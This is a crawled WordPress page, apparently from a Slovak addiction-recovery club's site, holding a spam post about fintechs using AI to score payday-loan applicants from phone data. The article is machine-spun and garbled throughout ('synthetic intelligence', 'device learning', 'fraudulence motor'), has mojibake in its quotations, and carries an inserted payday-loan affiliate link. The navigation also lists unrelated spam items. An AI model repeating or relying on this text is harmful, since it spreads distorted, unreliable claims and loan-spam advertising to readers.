

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://zmena.6f.sk/2021/01/let-me-make-it-clear-about-just-just-how-fintechs/
body_size: 11530
content:
<!DOCTYPE html>
<html class="no-js" lang="sk-SK">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://zmena.6f.sk/xmlrpc.php" />
<title>Let me make it clear about just just How fintechs are utilising AI to transform payday financing</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál:  &raquo;" href="http://zmena.6f.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu  &raquo;" href="http://zmena.6f.sk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu  &raquo; ku článku Let me make it clear about just just How fintechs are utilising AI to transform payday financing" href="http://zmena.6f.sk/2021/01/let-me-make-it-clear-about-just-just-how-fintechs/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/zmena.6f.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.16"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://zmena.6f.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css'  href='http://zmena.6f.sk/wp-content/themes/mh-magazine-lite/style.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-retromag-css'  href='http://zmena.6f.sk/wp-content/themes/mh-retromag/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='http://zmena.6f.sk/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-retromag-fonts-css'  href='https://fonts.googleapis.com/css?family=Lora:400,400i,700|Raleway:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='quick_chat_style_sheet-css'  href='http://zmena.6f.sk/wp-content/plugins/quick-chat/css/quick-chat.css?ver=4.9.16' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='quick_chat_ie_style_sheet-css'  href='http://zmena.6f.sk/wp-content/plugins/quick-chat/css/quick-chat-ie.css?ver=4.9.16' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://zmena.6f.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://zmena.6f.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://zmena.6f.sk/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.8.2'></script>
<link rel='https://api.w.org/' href='http://zmena.6f.sk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://zmena.6f.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://zmena.6f.sk/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='one hour pay day loan вЂ” РўР°РєСЃРё РЁР°РЅСЃРѕРЅ with out a question about Denver Payday Loan Solution' href='http://zmena.6f.sk/2021/01/one-hour-pay-day-loan-v%d1%92-r%d1%9erresgrjo-rjorr%d1%95sgr%d1%95r%d1%95/' />
<link rel='next' title='A MomвЂ™s Practical Dating Guidance For Teenage Girls' href='http://zmena.6f.sk/2021/01/a-momv%d1%92s-practical-dating-guidance-for-teenage-2/' />
<meta name="generator" content="WordPress 4.9.16" />
<link rel="canonical" href="http://zmena.6f.sk/2021/01/let-me-make-it-clear-about-just-just-how-fintechs/" />
<link rel='shortlink' href='http://zmena.6f.sk/?p=4855' />
<link rel="alternate" type="application/json+oembed" href="http://zmena.6f.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fzmena.6f.sk%2F2021%2F01%2Flet-me-make-it-clear-about-just-just-how-fintechs%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://zmena.6f.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fzmena.6f.sk%2F2021%2F01%2Flet-me-make-it-clear-about-just-just-how-fintechs%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://zmena.6f.sk/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://zmena.6f.sk/wp-content/uploads/2018/08/cesta-na-quiraing-159.jpg"); background-position: center top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
<link rel="icon" href="http://zmena.6f.sk/wp-content/uploads/2018/08/cropped-37206099_2422858104398464_4804258157113114624_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://zmena.6f.sk/wp-content/uploads/2018/08/cropped-37206099_2422858104398464_4804258157113114624_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://zmena.6f.sk/wp-content/uploads/2018/08/cropped-37206099_2422858104398464_4804258157113114624_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://zmena.6f.sk/wp-content/uploads/2018/08/cropped-37206099_2422858104398464_4804258157113114624_n-270x270.jpg" />
<!-- injected banner -->
<div class="endora-panel">
  <p class="endora-panel-text">
    Na FreeHostingu
    <svg
      class="endora-panel-img"
      xmlns="http://www.w3.org/2000/svg "
      width="33"
      height="32"
      viewBox="0 0 33 32"
      fill="none"
    >
      <path
        d="M16.5 0L21.4718 3.99696L27.8137 4.6863L28.5031 11.0282L32.5 16L28.5031 20.9719L27.8137 27.3137L21.4718 28.0031L16.5 32L11.5282 28.0031L5.18627 27.3137L4.49693 20.9719L0.499969 16L4.49693 11.0282L5.18627 4.6863L11.5282 3.99696L16.5 0Z"
        fill="#FFAC52"
      />
      <path
        fill-rule="evenodd"
        clip-rule="evenodd"
        d="M11.4222 7.24796L21.6345 17.9526L20.2809 19.2439L10.0686 8.53928L11.4222 7.24796Z"
        fill="#1E1E1E"
      />
      <path
        fill-rule="evenodd"
        clip-rule="evenodd"
        d="M14.779 20.0958L15.387 21.1591C16.1143 22.4311 17.7765 22.8049 18.9784 21.9666L19.7456 21.4315L20.8158 22.9659L20.0486 23.501C17.9451 24.9682 15.036 24.314 13.763 22.0876L13.155 21.0243L14.779 20.0958Z"
        fill="#1E1E1E"
      />
      <path
        d="M21.0541 8.74487C22.2809 8.74497 23.2758 9.73971 23.2758 10.9666C23.2757 11.475 23.1022 11.9418 22.8148 12.3162C22.5848 12.2747 22.3478 12.2527 22.1058 12.2527C21.3098 12.2527 20.5684 12.4864 19.9467 12.8894C19.2815 12.5056 18.8325 11.7896 18.8324 10.9666C18.8324 9.73965 19.8272 8.74487 21.0541 8.74487Z"
        fill="#1E1E1E"
      />
      <path
        d="M10.9979 13.6553C12.2247 13.6554 13.2195 14.6501 13.2195 15.877C13.2195 16.3854 13.046 16.8522 12.7586 17.2266C12.5288 17.1852 12.2923 17.1621 12.0506 17.1621C11.2543 17.1621 10.5123 17.3966 9.89044 17.7998C9.22534 17.416 8.77625 16.7 8.77618 15.877C8.77618 14.6501 9.77096 13.6553 10.9979 13.6553Z"
        fill="#1E1E1E"
      /></svg
    ><span class="endora-panel-text-span"> Endora</span> běží desítky tisíc
    webů. Přidejte se ještě dnes!
  </p>
  <a
    target="_blank"
    href="https://www.endora.cz/?utm_source=customer&utm_medium=header-banner&utm_campaign=freehosting "
    class="endora-panel-btn"
    >Vytvořit web zdarma</a
  >
</div>
<div class="endora-panel bottom">
  <p class="endora-panel-text">
    Na FreeHostingu
    <svg
      class="endora-panel-img"
      xmlns="http://www.w3.org/2000/svg "
      width="33"
      height="32"
      viewBox="0 0 33 32"
      fill="none"
    >
      <path
        d="M16.5 0L21.4718 3.99696L27.8137 4.6863L28.5031 11.0282L32.5 16L28.5031 20.9719L27.8137 27.3137L21.4718 28.0031L16.5 32L11.5282 28.0031L5.18627 27.3137L4.49693 20.9719L0.499969 16L4.49693 11.0282L5.18627 4.6863L11.5282 3.99696L16.5 0Z"
        fill="#FFAC52"
      />
      <path
        fill-rule="evenodd"
        clip-rule="evenodd"
        d="M11.4222 7.24796L21.6345 17.9526L20.2809 19.2439L10.0686 8.53928L11.4222 7.24796Z"
        fill="#1E1E1E"
      />
      <path
        fill-rule="evenodd"
        clip-rule="evenodd"
        d="M14.779 20.0958L15.387 21.1591C16.1143 22.4311 17.7765 22.8049 18.9784 21.9666L19.7456 21.4315L20.8158 22.9659L20.0486 23.501C17.9451 24.9682 15.036 24.314 13.763 22.0876L13.155 21.0243L14.779 20.0958Z"
        fill="#1E1E1E"
      />
      <path
        d="M21.0541 8.74487C22.2809 8.74497 23.2758 9.73971 23.2758 10.9666C23.2757 11.475 23.1022 11.9418 22.8148 12.3162C22.5848 12.2747 22.3478 12.2527 22.1058 12.2527C21.3098 12.2527 20.5684 12.4864 19.9467 12.8894C19.2815 12.5056 18.8325 11.7896 18.8324 10.9666C18.8324 9.73965 19.8272 8.74487 21.0541 8.74487Z"
        fill="#1E1E1E"
      />
      <path
        d="M10.9979 13.6553C12.2247 13.6554 13.2195 14.6501 13.2195 15.877C13.2195 16.3854 13.046 16.8522 12.7586 17.2266C12.5288 17.1852 12.2923 17.1621 12.0506 17.1621C11.2543 17.1621 10.5123 17.3966 9.89044 17.7998C9.22534 17.416 8.77625 16.7 8.77618 15.877C8.77618 14.6501 9.77096 13.6553 10.9979 13.6553Z"
        fill="#1E1E1E"
      /></svg
    ><span class="endora-panel-text-span"> Endora</span> běží desítky tisíc
    webů. Přidejte se ještě dnes!
  </p>
  <a
    target="_blank"
    href="https://www.endora.cz/?utm_source=customer&utm_medium=header-banner&utm_campaign=freehosting "
    class="endora-panel-btn"
    >Vytvořit web zdarma</a
  >
</div>
<style>
  @import url("https://fonts.googleapis.com/css?family=Poppins:400,700,900");
  .bottom {
    position: fixed;
    z-index: 2;
    bottom: 0;
  }
  .endora-panel {
    width:  -webkit-fill-available !important;
    border-bottom: 1px solid #bebfc4;
    background: #d2dfef;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 10px;
    gap: 105px;
    height: 50px;
    @media (max-width: 650px) {
      gap: 0px;
      justify-content: space-between;
    }
  }
  .endora-panel-btn {
    width: 176px;
    height: 32px;
    justify-content: center;
    align-items: center;
    display: flex;
    border-radius: 26px;
    background: #ffac52;
    font: 500 14px Poppins;
    color: black;
    padding: 0 10px;
    text-decoration: none;
    @media (max-width: 650px) {
      font: 500 10px Poppins;
      width: 121px;
      height: 36px;
      text-align: center;
      line-height: 12px;
    }
  }
  .endora-panel-text {
    color: #3a3a3a;
    display: flex;
    align-items: center;
    gap: 5px;
    font: 400 14px Poppins;
    flex-wrap: wrap;
    margin: 0 !important;
    @media (max-width: 650px) {
      font: 400 10px Poppins;
      width: 60\;
      justify-items: center;
      line-height: 9px;
    }
  }
  .endora-panel-text-span {
    display: flex;
    align-items: center;
    gap: 5px;
    font: 600 15px Poppins;
    color: #1e1e1e;
    @media (max-width: 650px) {
      font: 600 11px Poppins;
    }
  }
  .endora-panel-img {
    width: 32px;
    height: 32px;
    @media (max-width: 650px) {
      width: 20px;
      height: 20px;
    }
  }
</style>
<!-- end banner -->

</head>
<body id="mh-mobile" class="post-template-default single single-post postid-4855 single-format-standard custom-background mh-right-sb" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="http://zmena.6f.sk/" title="" rel="home">
<img class="mh-header-image" src="http://zmena.6f.sk/wp-content/uploads/2018/08/cropped-NÁZOV-klubu.jpg" height="312" width="1239" alt="" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="http://zmena.6f.sk/" title="" rel="home">
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-21"><a href="http://zmena.6f.sk/o-nas/">O nás</a>
<ul class="sub-menu">
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="http://zmena.6f.sk/vznik-klubu/">VZNIK KLUBU</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="http://zmena.6f.sk/ciele-cinnosti-2/">CIELE ČINNOSTI</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="http://zmena.6f.sk/stanovy-klubu/">STANOVY KLUBU</a></li>
</ul>
</li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-134"><a href="http://zmena.6f.sk/zavislosti/">Závislosti</a>
<ul class="sub-menu">
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="http://zmena.6f.sk/alkohol/">ALKOHOL</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://zmena.6f.sk/drogy/">DROGY</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="http://zmena.6f.sk/patologicke-hracstvo/">PATOLOGICKÉ HRÁČSTVO</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="http://zmena.6f.sk/ine/">INÉ</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="http://zmena.6f.sk/category/novinky/">Novinky</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://zmena.6f.sk/fotogaleria/">Fotogaléria</a>
<ul class="sub-menu">
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="http://zmena.6f.sk/otvorenie-klubu-abstinujucich-rodin-pokora-poprad/">Otvorenie klubu abstinujúcich rodín POKORA Poprad</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="http://zmena.6f.sk/1-vyrocne-stretnutie-oka-novy-zivot-novot/">1. výročné stretnutie OKA Nový život Novoť</a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="http://zmena.6f.sk/xx-kongres-askas/">XX. Kongres ASKAS</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18"><a href="http://zmena.6f.sk/odkazy/">Odkazy</a>
<ul class="sub-menu">
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="http://zmena.6f.sk/abstinentske-kluby-sr/">Abstinentské kluby SR</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="http://zmena.6f.sk/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="http://zmena.6f.sk/telefonny-kontakt/">Telefónny kontakt</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="http://zmena.6f.sk/e-mail/">E – mail</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://zmena.6f.sk/najdete-nas/">Nájdete nás</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="http://zmena.6f.sk/how-to-compose-my-paper/">How to Compose My Paper</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-4855" class="post-4855 post type-post status-publish format-standard hentry category-payday-loans-online-same-day-2">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Let me make it clear about just just How fintechs are utilising AI to transform payday financing</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="http://zmena.6f.sk/2021/01/">január 3, 2021</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://zmena.6f.sk/author/administrator/">administrator</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="http://zmena.6f.sk/category/payday-loans-online-same-day-2/" rel="category tag">payday loans online same day</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="http://zmena.6f.sk/2021/01/let-me-make-it-clear-about-just-just-how-fintechs/#mh-comments">0</a></span>
</p>
	</header>
	<div id="text-6" class="mh-widget mh-posts-1 widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">SPONZORI</span></h4>			<div class="textwidget"></div>
		</div>	<div class="entry-content mh-clearfix"><p><title>Let me make it clear about just just How fintechs are utilising AI to transform payday financing</title></p>
<p>Fintech startups seeking to disrupt lending that is payday utilizing synthetic intelligence in order to make loans with prices only 6% sufficient reason for standard prices of 7% or less.</p>
<p>AI will make a distinction on a few fronts, the startups state. It may process large numbers of information that conventional analytics programs can&#8217;t handle, including information scraped constantly off the debtor&#8217;s phone. It may find habits of creditworthiness or shortage thereof by itself, without the need to find out each and every correlation and clue, startups like Branch.co say. Plus the financial savings of eliminating the necessity for loan officers allows these organizations result in the loans at a profit.</p>
<h2>Urgency outweighs privacy </h2>
<p>MyBucks is just a little-known, oddly called Luxembourg-based fintech company that started lending in Southern Africa it is distributing world wide.</p>
<p>It&#8217;s additionally doing unique numerous U.S. banking institutions want to do, such as for example identification proofing and enrolling new clients in its lending solution by way of a device that is mobile giving loan funds to that particular unit within a quarter-hour.</p>
<p>It&#8217;s making loans to people that are previously unbanked no credit rating at prices of 20% for loans of lower than 6 months and 25% to 40per cent for long-lasting installment loans. Plus it&#8217;s lucrative.</p>
<p>The energy behind the financing procedure is just a credit-scoring engine called Jessie.<span id="more-4855"></span> Jessie analyzes mobile phone bill payment history, bank-account history (if anyone possesses bank account), bills, geolocation, and credit ratings.</p>
<p>вЂњWe&#8217;ve built a fraudulence motor which allows us to credit history quite effectively, and always check whether or otherwise not there was any fraudulent behavior,вЂќ said Tim Nuy, deputy CEO.</p>
<p>A number of these details, including deal records and geolocation, the device pulls from the customer&#8217;s own unit, with consent.</p>
<p>вЂњAndroid does not have any privacy restrictions whatsoever,вЂќ Nuy said. вЂњiPhone is somewhat less.вЂќ</p>
<p>Folks who are underbanked are usually unconcerned about privacy. They truly are more concerned about fulfilling a need that is urgent money.</p>
<p>The program has permitted MyBucks, that has deposit and lending licenses in a number of nations, to lessen the schedule so you can get credit from at the very least a to 15 minutes week.</p>
<p>вЂњThat&#8217;s transformational,вЂќ Nuy said. вЂњThat&#8217;s why our company is winning customer access and price and even though we are continuously fighting to split the paradigm of individuals thinking they should head to a branch.вЂќ</p>
<p> Because individuals don&#8217;t understand they could make use of their cell phone as being a bank, MyBucks typically has five or six kiosk-size branches in an industry where agents with pills assist individuals with the application that is initial. They instruct clients just how to provide by themselves from the smart phone in the future.</p>
<p>The cellular phone organizations MyBucks works closely with help with all the identity proofing that is quick. In certain national nations, customers need certainly to supply a passport to get a SIM card. Mobile providers and banking institutions will not give away information that is personal, nevertheless they will verify basic identification information points.</p>
<p>MyBucks&#8216; current loan guide is $80 million. The loans consist of $5 to $5,000; the typical is $250. The littlest loans are temporary, as much as six months. The more expensive, long term loans are installment loans supported by payroll collection mechanisms. They&#8217;re used mostly for do it yourself, small business, and training.</p>
<p>вЂњSchools in Africa do not generally provide payments that are installment-based so people would prefer to just take that loan and spend if off within the 12 months,вЂќ Nuy stated.</p>
<p>The organization happens to be at a 7% standard price when it comes to previous four years, by design.</p>
<p>вЂњThe best part about information technology is, we could inform the device just just what our tolerated risk degree is, then your system will inform us which customers to accept and which maybe maybe not,вЂќ Nuy stated. вЂњAnd it sets the return price in line with the danger to make sure we arrive at that standard degree.вЂќ</p>
<p>AI allows MyBucks pull in information components from a diverse group of information points it otherwise would not manage to process, including money that is mobile, earnings information and bills.</p>
<p>вЂњThe energy of synthetic cleverness versus company cleverness is BI is solely retrospective, whereas AI appears ahead to the future and predicts вЂ” just what will this individual do centered on similarity with other clients?вЂќ</p>
<p>AI also supports a functional truth: MyBucks needs to gather its installment-loan re payments from clients within the screen involving the time their paycheck strikes their bank-account when they&#8217;re going into the ATM to withdraw. So that it becomes extremely important to anticipate another person&#8217;s effective payday. If payday falls on a Saturday, some organizations can pay the Friday before, other people can pay listed here Monday.</p>
<p>вЂњThat&#8217;s very hard to predict,вЂќ Nuy said. вЂњAnd you need to consider the various banking institutions вЂ” some banks clear when you look at the early morning, other banks clear into the afternoon <a href="https://personalbadcreditloans.net/payday-loans-nd/minto/">payday loan services Minto ND</a>, some banks plan exact same time. вЂ¦So one thing very easy, just striking the financial institution account regarding the right time and time, makes a huge distinction in your collections.вЂќ</p>
<h2>Keep it to your devices</h2>
<p>A branchless electronic bank based in bay area, ironically known as Branch.co, takes a comparable way of MyBucks. It gives its clients having an Android os application that scrapes their phones for just as much data as it can certainly gather with authorization, including texting, call history, call log and GPS information.</p>
<p>MondayвЂњAn algorithm can learn a lot about a person&#8217;s financial life, just by looking at the contents of their phone,вЂќ said Matt Flannery, CEO of Branch, at the LendIt conference.</p>
<p>The information is stored on Amazon&#8217;s cloud. Branch.co encrypts it and operates device learning algorithms against it to choose whom gets use of loans. The loans, starting from $2.50 to $500, are built in about 10 moments. The standard price is 7%.</p>
<p>The model gets more accurate in the long run, Flannery stated. The greater information the device learning system gets, the higher it gets at learning from most of the habits it looks at.</p>
<p>вЂњIt is variety of a black field, also to us, because we are not always in a position to understand just why it really is selecting and whom it is choosing, but we realize it is recovering and better in the long run predicated on lots of complicated multidimensional relationships,вЂќ Flannery said.</p>
<p>Branch.co presently runs in Sub-Saharan Africa and it is eyeing worldwide expansion.</p>
<p>Into the U.S., nevertheless, Flannery noted that the business will be necessary to supply a solitary flowchart or description for every loan choice.</p>
<p>вЂњThat stops us from making more decisions that are intelligent possibly assisting those who would otherwise be omitted,вЂќ Flannery stated. вЂњi am a fan that is big of innovation in financing, unlike that which we do when you look at the U.S.&#8220;</p>
<p>Flannery stated device learning engines are less discriminatory than individuals.</p>
<p>вЂњHumans tend to complete things such as redlining, that will be totally ignoring a class that is entireвЂќ he said. вЂњMachine learning algorithms do lending in a multidimensional, вЂrational&#8216; way.вЂќ</p>
	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="http://zmena.6f.sk/2021/01/one-hour-pay-day-loan-v%d1%92-r%d1%9erresgrjo-rjorr%d1%95sgr%d1%95r%d1%95/" rel="prev"><span>Previous</span><p>one hour pay day loan вЂ” РўР°РєСЃРё РЁР°РЅСЃРѕРЅ with out a question about Denver Payday Loan Solution</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="http://zmena.6f.sk/2021/01/a-momv%d1%92s-practical-dating-guidance-for-teenage-2/" rel="next"><span>Next</span><p>A MomвЂ™s Practical Dating Guidance For Teenage Girls</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Be the first to comment			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/01/let-me-make-it-clear-about-just-just-how-fintechs/#respond" style="display:none;">Zrušiť odpoveď</a></small></h3>			<form action="http://zmena.6f.sk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
